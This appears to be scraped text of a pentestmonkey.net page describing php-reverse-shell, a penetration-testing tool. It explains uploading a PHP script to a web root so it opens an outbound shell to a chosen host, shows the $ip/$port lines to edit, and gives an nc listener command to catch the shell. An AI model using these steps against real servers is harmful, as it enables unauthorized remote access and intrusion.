 php-reverse-shell | pentest
pentestmonkey.net/tools/web-shells/php-reverse-shell
urity Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
php-reverse-shell
This tool is designed for those situations during a pentest where you have upload access to a webserver that's running
PHP. Upload this script to somewhere in the web root then run it by accessing the appropriate URL in your browser. The
script will open an outbound TCP connection from the webserver to a host and port of your choice. Bound to this TCP
connection will be a shell.
This will be a proper interactive shell in which you can run interective programs like telnet, ssh and su. It differs from web
form-based shell which allow you to send a single command, then return you the output.
Download
php-reverse-shell-1.0.tar.gz
MD5sum:2bdf99cee7b302afdc45d1d51ac7e373
SHA1sum: 30a26d5b5e30d819679e0d1eb44e46814892a4ee
Video
I stumbled across this video someone made of php-reverse-shell.
Update 2011-11: Imax sent me a link to his tool fimap which uses php-reverse-shell. Looks cool.
php reverse shell
Walk Through
Modify the source
To prevent someone else from abusing your backdoor – a nightmare scenario while pentesting – you need to modify the
source code to indicate where you want the reverse shell thrown back to. Edit the following lines of php-reverse-shell.php:
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
Get Ready to catch the reverse shell
Start a TCP listener on a host and port that will be accessible by the web server. Use the same port here as you specified
in the script (1234 in this example):
$ nc -v -n -l -p 1234